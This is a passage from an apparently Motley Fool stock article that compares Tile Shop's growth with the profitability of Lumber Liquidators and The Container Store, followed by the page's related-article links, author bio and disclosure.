<p>Based on top-line growth, it&#x27;s clear that Tile Shop&#x27;s results are better than its peers, but this cannot be said of its profitability. Over the past three years, Lumber Liquidators has done unbelievably well in turning rising sales into rising profits.</p>
<p>Between 2010 and 2012, the company&#x27;s net income rose 79% from $26.3 million to $47.1 million. From an operating income perspective, Lumber Liquidators did even better, rising by 86% from $42.2 million to $78.3 million. The primary driver behind this improvement in profitability was the company&#x27;s cost of goods sold, which fell from 65.2% of sales to 62%.</p>
<p>The Container Store, on the other hand, hasn&#x27;t been as fortunate. During the past three years, the business reported consecutive net losses. However, each year the company saw its net loss narrow considerably, eventually falling from -$45.1 million to -$0.1 million. As opposed to Lumber Liquidators, which saw its costs decline in relation to sales, The Container Store&#x27;s improvement has been driven by smaller impairment charges each year.</p>
<p><strong>Foolish takeaway<br/></strong>Based on the performance of Tile Shop in its most recent quarter, it&#x27;s difficult to say that the business did poorly, but it&#x27;s clear that its results could have been better. Moving forward, it&#x27;s possible that Mr. Market&#x27;s recent enthusiasm for the company could pay off, but a safer opportunity to delve into further might be Lumber Liquidators. Yes, the business is growing at a slower pace than Tile Shop, but the company&#x27;s continuously improving profitability might just make up for it.</p></div><div class="mb-12"><div id="article-pitch" class="article-body"><div id="article_pitch_container" class="pitch-container" data-pitch-placement-id="«R3cmprbnq5b»" data-pitch-placement="article_pitch" data-testid="pitch-container-article_pitch"></div></div></div><div class="mb-12"><div class="border-t border-gray-200 pt-8"><h2 class="mb-6 text-2xl font-bold md:text-2xl">Read Next</h2><div class="mb-0 grid grid-cols-1 gap-x-6 gap-y-3 pb-14 md:grid-cols-2 md:pb-0 lg:grid-cols-3"><article class="group flex flex-row gap-4 md:flex-col md:gap-2"><a class="relative h-[52px] w-[92px] shrink-0 overflow-hidden rounded md:aspect-video md:h-auto md:w-full" target="_self" href="/investing/general/2025/10/09/tariffs-make-mccormick-look-less-spicy/"><img alt="GettyImages-935997612" loading="lazy" decoding="async" data-nimg="fill" class="object-cover transition-transform duration-300 md:group-hover:scale-105" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent" sizes="(max-width: 768px) 92px, (max-width: 1024px) 50vw, 33vw" srcSet="https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F837209%2Fgettyimages-935997612.jpg&amp;w=128&amp;op=resize 128w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F837209%2Fgettyimages-935997612.jpg&amp;w=256&amp;op=resize 256w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F837209%2Fgettyimages-935997612.jpg&amp;w=320&amp;op=resize 320w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F837209%2Fgettyimages-935997612.jpg&amp;w=384&amp;op=resize 384w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F837209%2Fgettyimages-935997612.jpg&amp;w=640&amp;op=resize 640w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F837209%2Fgettyimages-935997612.jpg&amp;w=750&amp;op=resize 750w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F837209%2Fgettyimages-935997612.jpg&amp;w=828&amp;op=resize 828w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F837209%2Fgettyimages-935997612.jpg&amp;w=1080&amp;op=resize 1080w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F837209%2Fgettyimages-935997612.jpg&amp;w=1200&amp;op=resize 1200w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F837209%2Fgettyimages-935997612.jpg&amp;w=1920&amp;op=resize 1920w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F837209%2Fgettyimages-935997612.jpg&amp;w=2048&amp;op=resize 2048w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F837209%2Fgettyimages-935997612.jpg&amp;w=3840&amp;op=resize 3840w" src="https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F837209%2Fgettyimages-935997612.jpg&amp;w=3840&amp;op=resize"/></a><div class="flex flex-1 flex-col gap-2 md:flex-1"><div class="text-md mb-1 font-medium text-gray-600 md:mb-0 md:text-gray-800"><time>Oct 9, 2025<!-- --> </time><span class="mx-1 md:hidden">•</span><span class="hidden md:inline">By </span><a class="text-cyan-700 hover:text-cyan-800 hover:underline" target="_self" href="/author/1494/">Dan Caplinger</a></div><a class="group/title text-gray-1100 text-md md:group-hover/title:text-gray-1200 leading-tight font-medium hover:text-cyan-700 md:text-lg md:text-gray-900 md:transition-colors md:duration-300" target="_self" href="/investing/general/2025/10/09/tariffs-make-mccormick-look-less-spicy/">Tariffs Make McCormick Look Less Spicy</a></div></article><article class="group flex flex-row gap-4 md:flex-col md:gap-2"><a class="relative h-[52px] w-[92px] shrink-0 overflow-hidden rounded md:aspect-video md:h-auto md:w-full" target="_self" href="/investing/general/2025/09/19/3-reasons-to-buy-sirius-xm-stock-like-theres-no-to/"><img alt="GettyImages-1188371928" loading="lazy" decoding="async" data-nimg="fill" class="object-cover transition-transform duration-300 md:group-hover:scale-105" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent" sizes="(max-width: 768px) 92px, (max-width: 1024px) 50vw, 33vw" srcSet="https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F833809%2Fgettyimages-1188371928.jpg&amp;w=128&amp;op=resize 128w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F833809%2Fgettyimages-1188371928.jpg&amp;w=256&amp;op=resize 256w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F833809%2Fgettyimages-1188371928.jpg&amp;w=320&amp;op=resize 320w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F833809%2Fgettyimages-1188371928.jpg&amp;w=384&amp;op=resize 384w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F833809%2Fgettyimages-1188371928.jpg&amp;w=640&amp;op=resize 640w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F833809%2Fgettyimages-1188371928.jpg&amp;w=750&amp;op=resize 750w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F833809%2Fgettyimages-1188371928.jpg&amp;w=828&amp;op=resize 828w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F833809%2Fgettyimages-1188371928.jpg&amp;w=1080&amp;op=resize 1080w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F833809%2Fgettyimages-1188371928.jpg&amp;w=1200&amp;op=resize 1200w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F833809%2Fgettyimages-1188371928.jpg&amp;w=1920&amp;op=resize 1920w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F833809%2Fgettyimages-1188371928.jpg&amp;w=2048&amp;op=resize 2048w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F833809%2Fgettyimages-1188371928.jpg&amp;w=3840&amp;op=resize 3840w" src="https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F833809%2Fgettyimages-1188371928.jpg&amp;w=3840&amp;op=resize"/></a><div class="flex flex-1 flex-col gap-2 md:flex-1"><div class="text-md mb-1 font-medium text-gray-600 md:mb-0 md:text-gray-800"><time>Sep 19, 2025<!-- --> </time><span class="mx-1 md:hidden">•</span><span class="hidden md:inline">By </span><a class="text-cyan-700 hover:text-cyan-800 hover:underline" target="_self" href="/author/1280/">Rick Munarriz</a></div><a class="group/title text-gray-1100 text-md md:group-hover/title:text-gray-1200 leading-tight font-medium hover:text-cyan-700 md:text-lg md:text-gray-900 md:transition-colors md:duration-300" target="_self" href="/investing/general/2025/09/19/3-reasons-to-buy-sirius-xm-stock-like-theres-no-to/">3 Reasons to Buy Sirius XM Stock Like There&#x27;s No Tomorrow</a></div></article><article class="group flex flex-row gap-4 md:flex-col md:gap-2"><a class="relative h-[52px] w-[92px] shrink-0 overflow-hidden rounded md:aspect-video md:h-auto md:w-full" target="_self" href="/investing/general/2025/07/29/spotify-earnings-profits-turn-to-losses/"><img alt="GettyImages-1402465747" loading="lazy" decoding="async" data-nimg="fill" class="object-cover transition-transform duration-300 md:group-hover:scale-105" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent" sizes="(max-width: 768px) 92px, (max-width: 1024px) 50vw, 33vw" srcSet="https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F827033%2Fgettyimages-1402465747.jpg&amp;w=128&amp;op=resize 128w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F827033%2Fgettyimages-1402465747.jpg&amp;w=256&amp;op=resize 256w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F827033%2Fgettyimages-1402465747.jpg&amp;w=320&amp;op=resize 320w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F827033%2Fgettyimages-1402465747.jpg&amp;w=384&amp;op=resize 384w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F827033%2Fgettyimages-1402465747.jpg&amp;w=640&amp;op=resize 640w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F827033%2Fgettyimages-1402465747.jpg&amp;w=750&amp;op=resize 750w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F827033%2Fgettyimages-1402465747.jpg&amp;w=828&amp;op=resize 828w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F827033%2Fgettyimages-1402465747.jpg&amp;w=1080&amp;op=resize 1080w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F827033%2Fgettyimages-1402465747.jpg&amp;w=1200&amp;op=resize 1200w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F827033%2Fgettyimages-1402465747.jpg&amp;w=1920&amp;op=resize 1920w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F827033%2Fgettyimages-1402465747.jpg&amp;w=2048&amp;op=resize 2048w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F827033%2Fgettyimages-1402465747.jpg&amp;w=3840&amp;op=resize 3840w" src="https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F827033%2Fgettyimages-1402465747.jpg&amp;w=3840&amp;op=resize"/></a><div class="flex flex-1 flex-col gap-2 md:flex-1"><div class="text-md mb-1 font-medium text-gray-600 md:mb-0 md:text-gray-800"><time>Jul 29, 2025<!-- --> </time><span class="mx-1 md:hidden">•</span><span class="hidden md:inline">By </span><a class="text-cyan-700 hover:text-cyan-800 hover:underline" target="_self" href="/author/2369/">Timothy Green</a></div><a class="group/title text-gray-1100 text-md md:group-hover/title:text-gray-1200 leading-tight font-medium hover:text-cyan-700 md:text-lg md:text-gray-900 md:transition-colors md:duration-300" target="_self" href="/investing/general/2025/07/29/spotify-earnings-profits-turn-to-losses/">Spotify Earnings: Profits Turn to Losses</a></div></article><article class="group flex flex-row gap-4 md:flex-col md:gap-2"><a class="relative h-[52px] w-[92px] shrink-0 overflow-hidden rounded md:aspect-video md:h-auto md:w-full" target="_self" href="/investing/general/2025/07/27/10-no-brainer-warren-buffett-stocks-buy-right-now/"><img alt="Buffett17 TMF" loading="lazy" decoding="async" data-nimg="fill" class="object-cover transition-transform duration-300 md:group-hover:scale-105" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent" sizes="(max-width: 768px) 92px, (max-width: 1024px) 50vw, 33vw" srcSet="https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F823786%2Fbuffett17-tmf.jpg&amp;w=128&amp;op=resize 128w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F823786%2Fbuffett17-tmf.jpg&amp;w=256&amp;op=resize 256w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F823786%2Fbuffett17-tmf.jpg&amp;w=320&amp;op=resize 320w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F823786%2Fbuffett17-tmf.jpg&amp;w=384&amp;op=resize 384w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F823786%2Fbuffett17-tmf.jpg&amp;w=640&amp;op=resize 640w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F823786%2Fbuffett17-tmf.jpg&amp;w=750&amp;op=resize 750w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F823786%2Fbuffett17-tmf.jpg&amp;w=828&amp;op=resize 828w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F823786%2Fbuffett17-tmf.jpg&amp;w=1080&amp;op=resize 1080w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F823786%2Fbuffett17-tmf.jpg&amp;w=1200&amp;op=resize 1200w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F823786%2Fbuffett17-tmf.jpg&amp;w=1920&amp;op=resize 1920w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F823786%2Fbuffett17-tmf.jpg&amp;w=2048&amp;op=resize 2048w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F823786%2Fbuffett17-tmf.jpg&amp;w=3840&amp;op=resize 3840w" src="https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F823786%2Fbuffett17-tmf.jpg&amp;w=3840&amp;op=resize"/></a><div class="flex flex-1 flex-col gap-2 md:flex-1"><div class="text-md mb-1 font-medium text-gray-600 md:mb-0 md:text-gray-800"><time>Jul 27, 2025<!-- --> </time><span class="mx-1 md:hidden">•</span><span class="hidden md:inline">By </span><a class="text-cyan-700 hover:text-cyan-800 hover:underline" target="_self" href="/author/2132/">Neha Chamaria</a></div><a class="group/title text-gray-1100 text-md md:group-hover/title:text-gray-1200 leading-tight font-medium hover:text-cyan-700 md:text-lg md:text-gray-900 md:transition-colors md:duration-300" target="_self" href="/investing/general/2025/07/27/10-no-brainer-warren-buffett-stocks-buy-right-now/">10 No-Brainer Warren Buffett Stocks to Buy Right Now</a></div></article><article class="group flex flex-row gap-4 md:flex-col md:gap-2"><a class="relative h-[52px] w-[92px] shrink-0 overflow-hidden rounded md:aspect-video md:h-auto md:w-full" target="_self" href="/investing/general/2025/06/21/10-under-the-radar-consumer-goods-stocks-with/"><img alt="2 people excited with a computer" loading="lazy" decoding="async" data-nimg="fill" class="object-cover transition-transform duration-300 md:group-hover:scale-105" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent" sizes="(max-width: 768px) 92px, (max-width: 1024px) 50vw, 33vw" srcSet="https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F822109%2F2-people-excited-with-a-computer.jpg&amp;w=128&amp;op=resize 128w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F822109%2F2-people-excited-with-a-computer.jpg&amp;w=256&amp;op=resize 256w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F822109%2F2-people-excited-with-a-computer.jpg&amp;w=320&amp;op=resize 320w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F822109%2F2-people-excited-with-a-computer.jpg&amp;w=384&amp;op=resize 384w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F822109%2F2-people-excited-with-a-computer.jpg&amp;w=640&amp;op=resize 640w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F822109%2F2-people-excited-with-a-computer.jpg&amp;w=750&amp;op=resize 750w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F822109%2F2-people-excited-with-a-computer.jpg&amp;w=828&amp;op=resize 828w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F822109%2F2-people-excited-with-a-computer.jpg&amp;w=1080&amp;op=resize 1080w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F822109%2F2-people-excited-with-a-computer.jpg&amp;w=1200&amp;op=resize 1200w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F822109%2F2-people-excited-with-a-computer.jpg&amp;w=1920&amp;op=resize 1920w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F822109%2F2-people-excited-with-a-computer.jpg&amp;w=2048&amp;op=resize 2048w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F822109%2F2-people-excited-with-a-computer.jpg&amp;w=3840&amp;op=resize 3840w" src="https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F822109%2F2-people-excited-with-a-computer.jpg&amp;w=3840&amp;op=resize"/></a><div class="flex flex-1 flex-col gap-2 md:flex-1"><div class="text-md mb-1 font-medium text-gray-600 md:mb-0 md:text-gray-800"><time>Jun 21, 2025<!-- --> </time><span class="mx-1 md:hidden">•</span><span class="hidden md:inline">By </span><a class="text-cyan-700 hover:text-cyan-800 hover:underline" target="_self" href="/author/20154/">Jennifer Saibil</a></div><a class="group/title text-gray-1100 text-md md:group-hover/title:text-gray-1200 leading-tight font-medium hover:text-cyan-700 md:text-lg md:text-gray-900 md:transition-colors md:duration-300" target="_self" href="/investing/general/2025/06/21/10-under-the-radar-consumer-goods-stocks-with/">10 Under-the-Radar Consumer Goods Stocks With Incredible Growth Potential</a></div></article><article class="group flex flex-row gap-4 md:flex-col md:gap-2"><a class="relative h-[52px] w-[92px] shrink-0 overflow-hidden rounded md:aspect-video md:h-auto md:w-full" target="_self" href="/investing/general/2025/06/16/stock-is-up-over-8000-and-still-makes-sense-to-own/"><img alt="GettyImages-1344251576 (1)" loading="lazy" decoding="async" data-nimg="fill" class="object-cover transition-transform duration-300 md:group-hover:scale-105" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent" sizes="(max-width: 768px) 92px, (max-width: 1024px) 50vw, 33vw" srcSet="https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F821238%2Fgettyimages-1344251576-1.jpg&amp;w=128&amp;op=resize 128w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F821238%2Fgettyimages-1344251576-1.jpg&amp;w=256&amp;op=resize 256w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F821238%2Fgettyimages-1344251576-1.jpg&amp;w=320&amp;op=resize 320w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F821238%2Fgettyimages-1344251576-1.jpg&amp;w=384&amp;op=resize 384w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F821238%2Fgettyimages-1344251576-1.jpg&amp;w=640&amp;op=resize 640w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F821238%2Fgettyimages-1344251576-1.jpg&amp;w=750&amp;op=resize 750w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F821238%2Fgettyimages-1344251576-1.jpg&amp;w=828&amp;op=resize 828w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F821238%2Fgettyimages-1344251576-1.jpg&amp;w=1080&amp;op=resize 1080w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F821238%2Fgettyimages-1344251576-1.jpg&amp;w=1200&amp;op=resize 1200w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F821238%2Fgettyimages-1344251576-1.jpg&amp;w=1920&amp;op=resize 1920w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F821238%2Fgettyimages-1344251576-1.jpg&amp;w=2048&amp;op=resize 2048w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F821238%2Fgettyimages-1344251576-1.jpg&amp;w=3840&amp;op=resize 3840w" src="https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F821238%2Fgettyimages-1344251576-1.jpg&amp;w=3840&amp;op=resize"/></a><div class="flex flex-1 flex-col gap-2 md:flex-1"><div class="text-md mb-1 font-medium text-gray-600 md:mb-0 md:text-gray-800"><time>Jun 16, 2025<!-- --> </time><span class="mx-1 md:hidden">•</span><span class="hidden md:inline">By </span><a class="text-cyan-700 hover:text-cyan-800 hover:underline" target="_self" href="/author/20466/">Stefon Walters</a></div><a class="group/title text-gray-1100 text-md md:group-hover/title:text-gray-1200 leading-tight font-medium hover:text-cyan-700 md:text-lg md:text-gray-900 md:transition-colors md:duration-300" target="_self" href="/investing/general/2025/06/16/stock-is-up-over-8000-and-still-makes-sense-to-own/">This Stock Is Up Over 8,700%, and Still Makes Sense to Own Today</a></div></article></div></div></div><section class="my-12 border border-gray-200 bg-gray-100 p-8"><h3 class="text-lg font-bold text-gray-800 uppercase">About the Author</h3><div class="flex items-start pt-3"><img alt="Daniel Jones" loading="lazy" width="96" height="96" decoding="async" data-nimg="1" class="mr-4 h-24 w-24 rounded-full border border-gray-300 object-cover p-1 shadow" style="color:transparent" sizes="96" srcSet="https://g.foolcdn.com/avatar/1019351445/large.ashx?_w=16 16w, https://g.foolcdn.com/avatar/1019351445/large.ashx?_w=32 32w, https://g.foolcdn.com/avatar/1019351445/large.ashx?_w=48 48w, https://g.foolcdn.com/avatar/1019351445/large.ashx?_w=64 64w, https://g.foolcdn.com/avatar/1019351445/large.ashx?_w=96 96w, https://g.foolcdn.com/avatar/1019351445/large.ashx?_w=128 128w, https://g.foolcdn.com/avatar/1019351445/large.ashx?_w=256 256w, https://g.foolcdn.com/avatar/1019351445/large.ashx?_w=320 320w, https://g.foolcdn.com/avatar/1019351445/large.ashx?_w=384 384w, https://g.foolcdn.com/avatar/1019351445/large.ashx?_w=640 640w, https://g.foolcdn.com/avatar/1019351445/large.ashx?_w=750 750w, https://g.foolcdn.com/avatar/1019351445/large.ashx?_w=828 828w, https://g.foolcdn.com/avatar/1019351445/large.ashx?_w=1080 1080w, https://g.foolcdn.com/avatar/1019351445/large.ashx?_w=1200 1200w, https://g.foolcdn.com/avatar/1019351445/large.ashx?_w=1920 1920w, https://g.foolcdn.com/avatar/1019351445/large.ashx?_w=2048 2048w, https://g.foolcdn.com/avatar/1019351445/large.ashx?_w=3840 3840w" src="https://g.foolcdn.com/avatar/1019351445/large.ashx?_w=3840"/><div><div class="text-gray-1100 mb-0 text-lg font-light">Dan is a Select Freelance writer for The Motley Fool.  He focuses primarily on the Consumer Goods sector but also likes to dive in on interesting topics involving energy, industrials, and macroeconomics!  Dan is a value investing practitioner and is the author of an upcoming book titled, "Starting a Hedge Fund: A Student's Journey Into the World of High Finance".  He currently holds a Masters of Accountancy with a concentration in Financial Reporting and Attestation Services and a Bachelor of Arts in Economics with minors in Accounting, Business Management, Entrepreneurship, and Banking and Finance.  When he isn't analyzing a company's financial statements, he spends his time studying/playing chess, reading an investment book, or working on his first fiction novel.  
</div><div class="mt-5 items-center sm:flex"><a class="mr-6 text-cyan-900 hover:text-cyan-900" href="/author/7571/"><span class="font-medium">BuffettJr89</span></a></div></div></div></section><footer class="mt-8 mb-12 border-t pt-4 text-sm text-gray-600"><div class="[&amp;_h4]:text-primary-500 max-w-none [&amp;_h3]:mb-2 [&amp;_h4]:mb-2 [&amp;_h4]:text-lg [&amp;_h4]:font-bold [&amp;_ol]:list-decimal [&amp;_ol]:pl-9 [&amp;_ul]:list-disc [&amp;_ul]:space-y-2 [&amp;_ul]:pl-4"><p><em><a href="http://my.fool.com/profile/BuffettJr89/info.aspx" class="text-cyan-900 hover:text-cyan-800" target="_blank" rel="noopener noreferrer">Daniel Jones</a> has no position in any stocks mentioned. The Motley Fool recommends Lumber Liquidators, The Container Store Group, and Tile Shop Holdings. The Motley Fool owns shares of Lumber Liquidators and Tile Shop Holdings. Try any of our Foolish newsletter services <a href="http://www.fool.com/shop/newsletters/index.aspx?source=isiedilnk018048" class="text-cyan-900 hover:text-cyan-800" target="_blank" rel="noopener noreferrer">free for 30 days</a>. We Fools may not all hold the same opinions, but we all believe that <a href="http://wiki.fool.com/Motley" class="text-cyan-900 hover:text-cyan-800" target="_blank" rel="noopener noreferrer">considering a diverse range of insights</a> makes us better investors. The Motley Fool has a <a href="http://www.fool.com/Legal/fool-disclosure-policy.aspx" class="text-cyan-900 hover:text-cyan-800" target="_blank" rel="noopener noreferrer">disclosure policy</a>.</em></p></div></footer><div class="article-body article-body-promobox"><div id="promobox_container" class="pitch-container" data-pitch-placement-id="«R7cmprbnq5b»" data-pitch-placement="promobox" data-testid="pitch-container-promobox"></div></div></div><div class="image-container mt-8 lg:mt-0"><div class="mb-8"><h3 class="text-md text-gray-1100 mb-5 font-bold uppercase">Stocks Mentioned</h3><div class="space-y-4"><a class="shadow-card flex items-center gap-3 border border-gray-300 bg-white p-4 transition-colors hover:text-cyan-800" href="/quote/otc/ttsh/"><div class="h-16 w-16 flex-shrink-0"><img alt="Tile Shop Stock Quote" loading="lazy" width="64" height="64" decoding="async" data-nimg="1" class="ml-auto object-contain" style="color:transparent" srcSet="https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Fart%2Fcompanylogos%2Fmark%2FTTSH.png&amp;w=64&amp;op=resize 1x, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Fart%2Fcompanylogos%2Fmark%2FTTSH.png&amp;w=128&amp;op=resize 2x" src="https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Fart%2Fcompanylogos%2Fmark%2FTTSH.png&amp;w=128&amp;op=resize"/></div><div class="flex-grow overflow-hidden"><h4 class="text-gray-1100 truncate text-lg leading-tight font-bold">Tile Shop</h4><div class="text-sm leading-tight font-medium text-gray-800">OTC: <!-- -->TTSH</div><div class="mt-1 text-sm leading-tight font-medium"><span class="text-gray-1100">$3.40</span> <span class="ml-1 text-gray-800"><span>(<!-- -->+0.00<!-- -->%)</span> <span>$<!-- -->+0.00</span></span></div></div></a><div class="my-4"><div id="article_sidebar_small_container" class="pitch-container" data-pitch-placement-id="«Rkckmprbnq5b»" data-pitch-placement="article_sidebar_small" data-testid="pitch-container-article_sidebar_small"></div></div><p class="mt-4 text-xs text-gray-800 italic">*Average returns of all recommendations since inception. Cost basis and return based on previous market day close.</p></div></div><div class="mb-8 hidden lg:block"><div id="foolcom_sidebar_top_container" class="pitch-container mb-8" data-pitch-placement-id="«Rkkmprbnq5b»" data-pitch-placement="foolcom_sidebar_top" data-testid="pitch-container-foolcom_sidebar_top"><div class="rounded border border-gray-200 bg-white p-4 shadow-sm"><div class="mb-3 h-4 w-2/3 rounded bg-gray-200"></div><div class="mb-2 h-3 w-full rounded bg-gray-100"></div><div class="h-3 w-5/6 rounded bg-gray-100"></div></div></div></div><div class="mb-8"><div data-testid="dianomi-ad" data-ad-id="4304" class="flex w-full flex-col items-center pb-[40px]"><div class="w-full"><div class="dianomi_context" data-dianomi-context-id="4304"></div></div></div></div><div class="sticky top-[152px] mb-8"><div class="show-ad-label relative block w-full mb-8"><div><div class="" 